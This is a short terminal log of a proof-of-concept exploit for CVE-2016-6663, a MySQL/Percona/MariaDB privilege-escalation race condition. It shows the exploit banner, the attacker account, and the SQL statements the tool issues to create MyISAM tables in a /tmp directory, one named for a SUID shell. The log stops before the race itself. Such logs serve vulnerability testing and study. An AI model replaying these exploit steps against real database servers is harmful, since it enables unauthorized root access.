 attacker@b2e9d0cdc135:/$ ./poc/CVE-2016-6663-POC testuser testpwd 127.0.0.1 test
MySQL/PerconaDB/MariaDB - Privilege Escalation / Race Condition PoC Exploit
mysql-privesc-race.c (ver. 1.0)
CVE-2016-6663 / OCVE-2016-5616
For testing purposes only. Do no harm.
Discovered/Coded by:
Dawid Golunski
http://legalhackers.com
[+] Starting the exploit as:
uid=1000(attacker) gid=1001(attacker) groups=1001(attacker)
[+] Connecting to the database `test` as testuser@127.0.0.1
[+] Creating exploit temp directory /tmp/mysql_privesc_exploit
[+] Creating mysql tables
DROP TABLE IF EXISTS exploit_table
DROP TABLE IF EXISTS mysql_suid_shell
CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
CREATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'